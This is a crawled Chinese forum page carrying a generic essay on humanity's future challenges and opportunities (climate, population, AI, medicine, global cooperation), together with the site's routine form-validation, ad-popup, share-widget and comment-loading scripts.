

--- FILE ---
content_type: text/html
request_url: http://kupeer.com/news/8738933.html
body_size: 4718
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="format-detection" content="telephone=no,email=no,address=no" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<script type="text/javascript" src="../inc/isclose.asp?l=../"></script>
<script type="text/javascript" src="../skin/default/js/jquery.min.js"></script>
<script type="text/javascript" src="../skin/default/js/bootstrap.min.js"></script>
<link href="../skin/default/css/bootstrap.min.css" rel="stylesheet">
<link href="../skin/default/style.css" rel="stylesheet">
<script type="text/javascript" src="../js/msclass.js"></script>
<script type="text/javascript" src="../js/jquery.event.move.js"></script>
<!--[if lt IE 9]>
<script src="../skin/default/js/html5shiv.min.js"></script>
<script src="../skin/default/js/respond.min.js"></script>
<![endif]-->
<link rel="shortcut icon" type="image/x-icon" href="../favicon.ico">
<link rel="bookmark" type="image/x-icon" href="../favicon.ico">

<link href="../skin/default/mediastyle.css" rel="stylesheet">

<title>人類未來的前景展望——探索新時代的挑戰與機遇_0_愛論壇</title>
<meta name="Keywords" content="人類未來的前景展望——探索新時代的挑戰與機遇">
<meta name="Description" content="">
<script type="text/javascript" src="../js/qrcode.js"></script>
</head>
<body>
<script>
function showHide0123(obj)
{obj.style.display = obj.style.display == "none" ? "block" : "none";}
</script>

<div class="trtopbar" id="trtopbar178888">
<div class="container trtop" id="trrolltext178888">
    <div id="notice" class="trtopnotice trfl">
      <ul id="noticecontent">
      </ul>
    </div>
    <script type="text/javascript">
new Marquee(["notice","noticecontent"],0,2,400,35,20,4000,3000,35,0)
</script>

<div class="trtop2 trfr clearfix" id="trtop2">
<form action="../trsearch.asp" target="_blank" name="formsc1" id="formsc1" method="get" onsubmit="return checksearch(this)">
<input name="keywords" type="text" class="trsearchs trfl" id="keywords"  onfocus="this.value='';" onblur="if(this.value.length < 1) this.value='请输入关键词';" value="请输入关键词" maxlength="30" />
<button type="submit" class="trsearchbt trfl "> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> </button>
</form>
</div>

<div class="trtop3 trfr" id="trtoplink178888"> <span style="position:relative;z-index:100">　<div id="qrcodeyl" style="position:absolute;top:30px;z-index:100;left:-90px;display:none;border:5px solid #fff;padding:0;margin:0;width:200px;height:200px;"></div></span><span id="phonepageyl" onMouseOver="showHide0123(qrcodeyl)" onMouseOut="showHide0123(qrcodeyl)">手机版</span> | <script>var qrcode = new QRCode('qrcodeyl', {
  text: 'http://kupeer.com',
  width: 200,
  height: 200,
  colorDark : '#000000',
  colorLight : '#ffffff',
  correctLevel : QRCode.CorrectLevel.H
});</script> 
<span id="unamequit"><a href="../user/login.asp" id="uname">登陆</a> | <a href="../user/reg.asp" id="quit" >注册</a> |</span> <a href="../user/book.asp">留言</a> | <a onclick="SetHome(window.location)" href="javascript:void(0);" target="_self">设首页</a> | <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0);" target="_self">加收藏</a> <script type="text/javascript">changeloginreg()</script> </div>
</div>
</div>

<nav class="navbar navbar-default trnavbar">
<div class="container trlogoother " id="trlogoother">

<div class="trlogor trad1" id="trlogoright178888"><script type="text/javascript"> _55tr_com('tr1')</script></div>
<div class="trlogo clearfix" id="trlogodiv">
<table id="trlogotb">
<tr>
<td align="left" valign="middle"><a href="../" title=""><img src="../upfiles/image/201605/20160407221020482048.png" alt=""/></a></td>
</tr>
</table>

<button type="button" class="navbar-toggle trmnavbtn" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">手机导航</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

</div>
</div>
<script type="text/javascript">
function trautoLogoPlace(){
if (document.body.clientWidth>=1200 ){
otrlogotb=document.getElementById("trlogotb")
trlogoother=document.getElementById("trlogoother")
trlogodiv=document.getElementById("trlogodiv")
otrlogotb.style.height =trlogoother.offsetHeight+'px'
otrlogotb.style.width =(trlogodiv.offsetWidth)+'px'
}
}
trautoLogoPlace()
//window.onresize=function(){trautoLogoPlace()}
</script>

<div class="trnav" id="trnav178888">
<div class="container">
<div class="collapse navbar-collapse trcollapse" id="navbar-collapse">
<div class="trrow1200">
<ul class="nav navbar-nav trnavul">
<li class="trnobg"><a href="../" target="_self" >首页</a></li>
<li><a href="../news/list_1.html" class="trnavac">感情雲</a></li>
<li><a href="../news/list_2.html" >攝影攝像</a></li>
<li><a href="../news/list_3.html" >戶外釣魚</a></li>
<li><a href="../news/list_4.html" >美食美酒</a></li>
<li><a href="../news/list_5.html" >旅遊心得</a></li>
<li><a href="../news/list_6.html" >職場交流</a></li>
<li><a href="../news/list_7.html" >樓盤社區</a></li>
<li><a href="../news/list_8.html" >美妝穿搭</a></li>
<li><a href="../news/list_9.html" >讀書分享</a></li>
</ul>
</div>
</div>
</div>
</div>
</nav>

<div class="container">
<div class="trad3"> 
<script type="text/javascript"> _55tr_com('tr3')</script> 
</div>
<div class="trad3 clearfix"> 
<script type="text/javascript"> _55tr_com('tr9')</script> 
</div>
</div>

<div class="container trblock " id="trblock178888">
<div class="col-lg-9  trrow1199 trmarb1199 trshow trovh " id="trleft178888">
<div class="trshowtitle1 trovh"><span class="trcrumbs">当前位置： <a href="../">网站首页</a> &gt;

&gt; 文章 </span><span class="trmcrumbs">当前位置： <a href="../news/.html">0</a> &gt; 文章</span></div>
<div class="publicnr trmar2">

<div class="trcontentbox " id="trcontentbox178888">
<h1>人類未來的前景展望——探索新時代的挑戰與機遇</h1>
<p class="trinfo trmar1 clearfix"> <span class="trfl">时间：2024 &nbsp;&nbsp; 点击：</span><span id="clicks" class="trfl"></span> 
<script type="text/javascript" src="../inc/clicks.asp?id=8738933" ></script> 
<span class="trfl">次 &nbsp;&nbsp; </span><span class="trfl trcomfrom">来源：0 &nbsp;&nbsp; 作者：你不要來搞笑啦</span> <span class="trfr"><a href="javascript:void(0)" onClick="setFontsize(0,'trcontenttd')">- 小</a> <a href="javascript:void(0)" onClick="setFontsize(1,'trcontenttd')" >+ 大</a></span></p>

<div class="trcontent" id="trcontent">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="trcontenttd" id="trcontenttd">*** <article class="ncContent ql-editor"><p>人類歷史上從未如此充滿希望，也從未面臨如此重大的挑戰。隨著科技的飛速發展和社會的變革，人類未來面臨著諸多前所未有的問題和機遇。本文將對人類未來的前景進行展望，探索新時代的挑戰與機遇。</p><p>一、挑戰的迎面而來1.環境和氣候變化人類所面臨的最大挑戰之一是環境和氣候變化。全球變暖、自然災害頻發等問題嚴重威脅著我們的生存和發展，迫使我們必須采取緊急行動來保護地球和環境。</p><p>2.人口爆炸和資源枯竭隨著人口的不斷增長，我們將面臨食物、水資源、能源等方面的供應緊張。如何實現可持續發展，確保所有人的基本需求得到滿足，是擺在我們面前的一項重大挑戰。</p><p>二、科技變革的希望1.人工智能和自動化人工智能和自動化技術將深刻改變未來的工作和生活方式。隨著機器學習和智能系統的發展，我們有望實現更高效的生產和創新，同時也需要重新思考教育、就業、社會安全等方面的問題。</p><p>2.生命科學和醫療技術基因編輯、再生醫學等生命科學和醫療技術的突破，為人類提供瞭更多改善健康和延長壽命的機會。這將帶來新的社會、倫理和道德挑戰，同時也為我們打開瞭探索人類生命奧秘的大門。</p><p>三、共同前行的新時代1.全球合作與治理面對共同的挑戰，人類需要更加緊密地合作與治理。我們需要建立全球性的合作機制，協調資源分配和決策制定，共同應對全球性問題，推動可持續發展和全球繁榮。</p><p>2.社會包容與平等在新時代，實現社會包容和平等成為重要任務。我們需要消除貧困、教育不平等、性別歧視等問題，為每一個人提供平等的機會和尊嚴，構建一個更加公正和和諧的社會。</p><p>結論：人類未來既充滿挑戰，又蘊含著巨大的機遇。面對環境、人口等問題時，我們需要緊急行動和全球合作，追求可持續發展和環境保護；在科技變革中，我們應積極應對新技術帶來的變革，並探索如何將其發展應用於社會和人類福祉；我們還需要構建一個包容和平等的社會，以確保每個人都能享受到公正和尊嚴的機會。隻有通過全球共同前行、合作與包容，人類才能迎接眾多挑戰、把握機遇，實現人類社會的進步與繁榮。</p></article>  ***
</td>
</tr>
</table>

</div>

</div>
<div class="visible-lg-block" style=" width:90%; height:40px; margin:10px auto; text-align:center;" id="trshowshare178888"><script type="text/javascript" src="../crinc/showshare.asp?l=../"></script></div>

</div>

<div class="" id="showcomment"> </div>
<script id="dataload"  type="text/javascript" src="../inc/comment.asp?id=8738933"></script>

</div>
<div class="col-lg-3  trrow1199 trlistright" id="trlistright178888">

<div class=" trmar2 clearfix">

</div>
<div class="trad4 trovh trmar2 "><script type="text/javascript">_55tr_com("tr6");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 热门文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="../news/5546351.html" title="人生多少不是一場歡喜一場夢，經歷什麼情況下才能大徹大悟？">人生多少不是一場歡喜一場夢，經歷什麼情況下才能大徹大悟？</a></li>
<li><a href="../news/5480043.html" title="夫妻生活對女人好處多">夫妻生活對女人好處多</a></li>
<li><a href="../news/5533443.html" title="人生多少不是一場歡喜一場夢，經歷什麼情況下才能大徹大悟？">人生多少不是一場歡喜一場夢，經歷什麼情況下才能大徹大悟？</a></li>
<li><a href="../news/6262855.html" title="21年瞭，葉子的花花為之落淚">21年瞭，葉子的花花為之落淚</a></li>
<li><a href="../news/5503033.html" title="夫妻生活對女人的好處更多">夫妻生活對女人的好處更多</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr7");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 最新文章 </div>
    <ul class="trsmallblock1ul">
<li><a href="../news/8738966.html" title="早餐分享?">早餐分享?</a></li>
<li><a href="../news/8738942.html" title="無論你走到哪裡都要把握當下">無論你走到哪裡都要把握當下</a></li>
<li><a href="../news/8738938.html" title="中國醫藥工業百強企業人福藥業簽約入駐東湖高新智慧城">中國醫藥工業百強企業人福藥業簽約入駐東湖高新智慧城</a></li>
<li><a href="../news/8738934.html" title="探究當代年輕人將擺爛作為生活目標的原因——觀察現象背後的社會和心理因素">探究當代年輕人將擺爛作為生活目標的原因——觀察現象背後的社會..</a></li>
<li><a href="../news/8738933.html" title="人類未來的前景展望——探索新時代的挑戰與機遇">人類未來的前景展望——探索新時代的挑戰與機遇</a></li>
      </ul>

</div>

<div class="trad4 trovh trmar2"><script type="text/javascript">_55tr_com("tr8");</script></div>

<div class="trsmallblock1 clearfix trmar2">
<div class="trlisttitle2 trfont1"> 推荐阅读 </div>
    <ul class="trsmallblock1ul">
      </ul>

</div>

</div>
</div>
<div class="container trad3">
<script type="text/javascript"> _55tr_com('tr5')</script>
</div>

<div class="trpublicline clearfix "> </div>

<div class="trabout clearfix " id="trabout178888">
  <div class="trexplain ">
    
  </div>

  <div class="trinformation " id="trinfo178888">  &nbsp;| &nbsp;&nbsp;| &nbsp;台北市大同區塔城街130號 &nbsp;| &nbsp;TEL02-2357-7173&nbsp; | &nbsp; &nbsp;| &nbsp;mail133214567@kupeer.com</div>

</div>

<div class="trshare">

<div class="trntblock" id="trntblock">
</div>
<a href="#" id="trscrollup" target="_self"><i class="glyphicon glyphicon-menu-up"></i></a>
<div class="trdisnone" id="trdisnone"></div>
</body>
</html>


--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://kupeer.com/inc/isclose.asp?l=../
body_size: 13254
content:

function changeloginreg(){}
function changeloginm(){}


Function.prototype.method = function (name, func) {
  this.prototype[name] = func;
  return this;
};
if (!String.prototype.trim) {
  String.method('trim', function () {
    return this.replace(/^\s+|\s+$/g, '');
  });
  String.method('ltrim', function () {
    return this.replace(/^\s+/g, '');
  });
  String.method('rtrim', function () {
    return this.replace(/\s+$/g, '');
  });
}

function checksearch(frm) {
	if (typeof(frm.keywords)!="undefined"){
  if (frm.keywords.value.trim() == '' || frm.keywords.value.trim() == '请输入关键词') {
    alert("搜索关键词不能为空，请输入。");
    frm.keywords.focus();
    return false;
  }
  frm.submit();
  return false;
}
}

function AddFavorite(sURL, sTitle) {
  sURL = encodeURI(sURL);
  try {
    window.external.addFavorite(sURL, sTitle);
  } catch (e) {
    try {
      window.sidebar.addPanel(sTitle, sURL, "");
    } catch (e) {
      alert("加入收藏失败，请按键Ctrl+D进行添加,或手动在浏览器中设置。");
    }
  }
}

function SetHome(url) {
  if (document.all) {
    document.body.style.behavior = "url(#default#homepage)";
    document.body.setHomePage(url);
  } else {
    alert("浏览器不支持此功能,请手动在浏览器设置页面进行设置。");
  }
}
var initial_fontsize = 16;
var initial_lineheight = 28;

function setFontsize(type, objname) {
  var whichEl = document.getElementById(objname);
  if (whichEl != null) {
    var oP = document.getElementById(objname).getElementsByTagName("p");
    if (type == 1) {
      if (initial_fontsize < 42) {
        whichEl.style.fontSize = ++initial_fontsize + "px";
        whichEl.style.lineHeight = ++initial_lineheight + "px";
        if (oP != null) {
          for (var i = 0; i < oP.length; i++) {
            oP[i].style.fontSize = whichEl.style.fontSize;
            oP[i].style.lineHeight = whichEl.style.lineHeight;
          }
        }
      }
    } else {
      if (initial_fontsize > 8) {
        whichEl.style.fontSize = --initial_fontsize + "px";
        whichEl.style.lineHeight = --initial_lineheight + "px";
        if (oP != null) {
          for (var i = 0; i < oP.length; i++) {
            oP[i].style.fontSize = whichEl.style.fontSize;
            oP[i].style.lineHeight = whichEl.style.lineHeight;
          }
        }
      }
    }
  }
}

function trresizeimg(maxw, maxh, objimg) {
  var img = new Image();
  img.src = objimg.src;
  if (parseInt(objimg.getAttribute("width"))>0&&parseInt(objimg.getAttribute("width"))!=parseInt(img.width)){return false}
if (parseInt(objimg.getAttribute("height"))>0&&parseInt(objimg.getAttribute("height"))!=parseInt(img.height)){return false}

  var hratio;
  var wratio;
  var ratio = 1;
  var w = img.width;
  var h = img.height;
  wratio = maxw / w;
  hratio = maxh / h;
  if (maxw == 0 && maxh == 0) {
    ratio = 1;
  } else if (maxw == 0) {
    //
    if (hratio < 1) ratio = hratio;
  } else if (maxh == 0) {
    if (wratio < 1) ratio = wratio;
  } else if (wratio < 1 || hratio < 1) {
    ratio = wratio <= hratio ? wratio : hratio;
  }
  if (ratio < 1) {
    w = w * ratio;
    h = h * ratio;
  }
  objimg.height = h;
  objimg.width = w;
}

function checkuseradd(frm) {
  frm.submit1.disabled = "true";
  var patrn = /^[\w+$]{5,20}$/;
  	if (typeof(frm.username)!="undefined"){
if (!patrn.test(frm.username.value.trim())) {
    alert("登录名为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
    frm.username.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.passwd1)!="undefined"){
  if (!patrn.test(frm.passwd1.value.trim())) {
    alert("密码为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
    frm.passwd1.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.passwd1)!="undefined"){
  if (frm.passwd1.value != frm.passwd2.value) {
    alert("两次输入密码不同，请重新输入");
    frm.passwd1.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.mail)!="undefined"){
  mail = frm.mail.value.trim();
  if (mail.indexOf("55tr.com") > -1) {
    alert("请输入真实的邮箱,不能使用55tr.com");
    frm.mail.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
  	if (typeof(frm.mail)!="undefined"){
  if (!re.test(mail)) {
    alert("请输入正确的邮箱,例如 admin@55tr.com");
    frm.mail.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  var patrn = /^[0-9]{4}$/;
  	if (typeof(frm.vcode)!="undefined"){
  if (!patrn.test(frm.vcode.value.trim())) {
    alert("验证码为4位数字，请输入");
    frm.vcode.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  frm.submit();
    frm.submit1.disabled = 0;
  return false;
}

function checkuseredit(frm) {
  frm.submit1.disabled = "true";
  var patrn = /^[\w+$]{5,20}$/;
  	if (typeof(frm.passwd0)!="undefined"){
  if (!patrn.test(frm.passwd0.value.trim())) {
    alert("原始密码为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
    frm.passwd0.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.passwd1)!="undefined"){
  if (frm.passwd1.value.trim() != "") {
    if (!patrn.test(frm.passwd1.value.trim())) {
      alert("新密码密码为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
      frm.passwd1.focus();
    frm.submit1.disabled = 0;
      return false;
    }
    if (frm.passwd1.value != frm.passwd2.value) {
      alert("两次输入的新密码不同，请重新输入，不修改请留空");
      frm.passwd1.focus();
    frm.submit1.disabled = 0;
      return false;
    }
  }
}
  frm.submit();
    frm.submit1.disabled = 0;
  return false;
}

function checkuserlog(frm) {
  frm.submit1.disabled = "true";
  var patrn = /^[\w+$]{5,20}$/;
  	if (typeof(frm.username)!="undefined"){
  if (!patrn.test(frm.username.value.trim())) {
    alert("登录名为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
    frm.username.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.passwd)!="undefined"){
  if (!patrn.test(frm.passwd.value.trim())) {
    alert("密码为5-20个字符，不可输入汉字，只可包含数字，字母，下划线");
    frm.passwd.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  var patrn = /^[0-9]{4}$/;
  	if (typeof(frm.vcode)!="undefined"){
  if (!patrn.test(frm.vcode.value.trim())) {
    alert("验证码为4位数字，请输入");
    frm.vcode.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  frm.submit();
    frm.submit1.disabled = 0;
  return false;
}

function randomString(len) {
  len = len || 32;
  var $chars = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678";
  /****默认去掉了容易混淆的字符oOLl,9gq,Vv,Uu,I1****/
  var maxPos = $chars.length;
  var pwd = "";
  for (i = 0; i < len; i++) {
    pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
  }
  return pwd;
}

function udelnew(frm) {
  if (confirm("删除后无法恢复。确定删除文章么？")) {
    frm.submit();
  } else {
    return false;
  }
}

function checkguest(frm) {
  frm.submit1.disabled = "true";
  	if (typeof(frm.content)!="undefined"){
  if (frm.content.value.trim().length < 6) {
    alert("留言内容应大于6个字符");
    frm.content.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  var patrn = /^(\w+){2,20}|([\u0391-\uFFE5]+){2,20}$/;
  	if (typeof(frm.username)!="undefined"){
  if (!patrn.test(frm.username.value.trim())) {
    alert("昵称为2至20位字符，不可输入汉字，只可包含汉字，数字，字母，下划线");
    frm.username.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.mail)!="undefined"){
  mail = frm.mail.value.trim();
  if (mail != "") {
    if (mail.indexOf("55tr.com") > -1) {
      alert("请输入真实的邮箱,不能使用55tr.com或留空");
      frm.mail.focus();
    frm.submit1.disabled = 0;
      return false;
    }
    re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
    if (!re.test(mail)) {
      alert("请输入正确的邮箱,例如 admin@55tr.com或留空");
      frm.mail.focus();
    frm.submit1.disabled = 0;
      return false;
    }
  }
}
  	if (typeof(frm.homepage)!="undefined"){
  homepage = frm.homepage.value.trim();
  if (homepage != "") {
    re = new RegExp("^[A-Za-z0-9-_]+\\.[A-Za-z0-9-_%&?/.=]+$");
    if (!re.test(homepage)) {
      alert("请输入正确的网址,例如 www.55tr.com或留空");
      frm.homepage.focus();
    frm.submit1.disabled = 0;
      return false;
    }
  }
}
  var patrn = /^[0-9]{4}$/;
  	if (typeof(frm.vcode)!="undefined"){
  if (!patrn.test(frm.vcode.value.trim())) {
    alert("验证码为4位数字，请输入");
    frm.vcode.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  top.trdisnone.innerHTML = ("<iframe id=\"ifr1\" name=\"ifr1\" style=\"display:none;\"></iframe>");
  frm.submit();
    frm.submit1.disabled = 0;
  return false;
}

function confirms() {
  if (confirm("确定继续操作么？")) {} else {
    return false;
  }
}

function reloadAbleJSFn(id, newJS) {
  var oldjs = null;
  var t = null;
  var oldjs = document.getElementById(id);
  if (oldjs) oldjs.parentNode.removeChild(oldjs);
  var scriptObj = document.createElement("script");
  scriptObj.src = newJS;
  scriptObj.type = "text/javascript";
  scriptObj.id = id;
  document.getElementsByTagName("head")[0].appendChild(scriptObj);
}

function check_uaddnews(frm) {
  frm.submit1.disabled = "true";
  	if (typeof(frm.title)!="undefined"){
  if (frm.title.value.trim() == "") {
    alert("标题不能为空，请输入。");
    frm.title.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  	if (typeof(frm.columnid)!="undefined"){
  if (frm.columnid.value.trim() == "") {
    alert("所属栏目不能为空，请选择。");
    frm.columnid.focus();
    frm.submit1.disabled = 0;
    return false;
  }
}
  frm.submit();
    frm.submit1.disabled = 0;
  return false;
}

var initial_rem = 3;
var initial_linerem = 3;

function setFontrem(type, objname) {
  var whichEl = document.getElementById(objname);
  if (whichEl != null) {
    var oP = document.getElementById(objname).getElementsByTagName("p");
    if (type == 1) {
      if (initial_rem < 8) {
        whichEl.style.fontSize = ++initial_rem*0.1 + "rem";
        whichEl.style.lineHeight = ++initial_linerem*0.1 + "rem";
        if (oP != null) {
          for (var i = 0; i < oP.length; i++) {
            oP[i].style.fontSize = whichEl.style.fontSize;
            oP[i].style.lineHeight = whichEl.style.lineHeight;
          }
        }
      }
    } else {
      if (initial_rem > 2) {
        whichEl.style.fontSize = --initial_rem*0.1 + "rem";
        whichEl.style.lineHeight = --initial_linerem*0.1 + "rem";
        if (oP != null) {
          for (var i = 0; i < oP.length; i++) {
            oP[i].style.fontSize = whichEl.style.fontSize;
            oP[i].style.lineHeight = whichEl.style.lineHeight;
          }
        }
      }
    }
  }
}

function hm170525() {　　
var lena = 8;
var $chars = '12345678';　　
var maxPos = $chars.length;　　
var pwdd = '';　　
for (i = 0; i < lena; i++) {　　　　
pwdd =pwdd+ $chars.charAt(Math.floor(Math.random() * maxPos));　　
}　　
return pwdd;
}
function setAttributezdy(o,a,v){
if(typeof o!='object'||typeof a!='string') return;
a=='class'?o.className=v:o.setAttribute(a,v);
}

function clkclose170522(ctdid){
document.getElementById("adtop"+ctdid).style.display="none";
}
function adClose170522(s,str170522,isfrist,dftdid){
var strlen=parseInt(str170522.length);
if (s==''){s=9999}
if (strlen>8 && strlen<=20 && parseInt(s)>parseInt(strlen)){s=parseInt(strlen/2)}
else if (strlen>20 && strlen<=40 && parseInt(s)>parseInt(strlen)){s=parseInt(strlen/3)}
else if (strlen>40 && parseInt(s)>parseInt(strlen)){s=parseInt(strlen/4)}
else if (strlen<=8 && s>5 ){s=5}
//s=999
var tdid=''
if (dftdid==''){var tdid = hm170525() }
else if (dftdid!='') {tdid=dftdid}
if (isfrist==1){
var vtrntblock=document.getElementById('trntblock');
var newdiv=document.createElement('div'); 
newdiv.setAttribute('id','adtop' +tdid); 
setAttributezdy(newdiv,'class','adtop170528')
//newdiv.setAttribute('class', 'adtop'); 
newdiv.innerHTML = "<span class=\"num170528\" id=\"num"+tdid+"\"></span><span class=\"close170528\" onClick=\"return clkclose170522("+tdid+")\">x</span><div id=\"nt"+tdid+"\"></div>";
vtrntblock.appendChild(newdiv);
}
var adtop = document.getElementById("adtop"+ tdid);
var adtopi = document.getElementById("num"+ tdid);
var nt170522 = document.getElementById("nt"+ tdid);
nt170522.innerHTML=str170522
if (isfrist==1){adtop.style.display="block";}
if (isfrist!=1 && adtop.style.display=="none"){
return false;}
s--;
adtopi.innerHTML=s;
if(s<=0){
adtop.style.display="none";
return;
}
return setTimeout(function(){adClose170522(s,str170522,0,tdid)},1000);
}; 






function _55tr_com(callid){
switch(callid){
}
}


--- FILE ---
content_type: text/html
request_url: http://kupeer.com/inc/clicks.asp?id=8738933
body_size: 29
content:
top.clicks.innerHTML="17339";

--- FILE ---
content_type: text/html
request_url: http://kupeer.com/crinc/showshare.asp?l=../
body_size: 1583
content:
document.writeln("<!-- JiaThis Button BEGIN -->");
document.writeln("<div class=\"jiathis_style_32x32\">");
document.writeln("<a class=\"jiathis_button_qzone\"><\/a>");
document.writeln("<a class=\"jiathis_button_tsina\"><\/a>");
document.writeln("<a class=\"jiathis_button_tqq\"><\/a>");
document.writeln("<a class=\"jiathis_button_renren\"><\/a>");
document.writeln("<a class=\"jiathis_button_kaixin001\"><\/a>");
document.writeln("<a class=\"jiathis_button_print\"><\/a>");
document.writeln("<a class=\"jiathis_button_weixin\"><\/a>");
document.writeln("<a class=\"jiathis_button_cqq\"><\/a>");
document.writeln("<a class=\"jiathis_button_douban\"><\/a>");
document.writeln("<a class=\"jiathis_button_fb\"><\/a>");
document.writeln("<a class=\"jiathis_button_huaban\"><\/a>");
document.writeln("<a class=\"jiathis_button_ishare\"><\/a>");
document.writeln("<a href=\"http:\/\/www.jiathis.com\/share\" class=\"jiathis jiathis_txt jiathis_separator jtico jtico_jiathis\" target=\"_blank\"><\/a>");
document.writeln("<a class=\"jiathis_counter_style\"><\/a>");
document.writeln("<\/div>");
document.writeln("<script type=\"text\/javascript\" >");
document.writeln("var jiathis_config={");
document.writeln("	summary:\"\",");
document.writeln("	shortUrl:false,");
document.writeln("	hideMore:false");
document.writeln("}");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/v3.jiathis.com\/code\/jia.js\" charset=\"utf-8\"><\/script>");
document.writeln("<!-- JiaThis Button END -->");
document.writeln("");


--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://kupeer.com/inc/comment.asp?id=8738933
body_size: 12977
content:

tmpstr=tmpstr+("<table align=\"center\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\" id=\"mytable\" class=\"trtable2\" >");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

